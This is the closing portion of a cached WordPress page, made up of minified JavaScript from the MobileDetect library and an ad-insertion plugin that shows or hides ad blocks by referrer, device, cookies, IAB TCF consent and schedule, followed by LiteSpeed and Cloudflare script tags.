g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_379214412471 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-81943463');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_379214412471 (); else document.addEventListener ('DOMContentLoaded', ai_run_379214412471);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/ffcc0da8086c50fec05ae247bb23ff6c.js?ver=4f2d2" type="e35c3e61b1b9e0d98da50362-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e35c3e61b1b9e0d98da50362-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 13:26:18 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 13:26:17 -->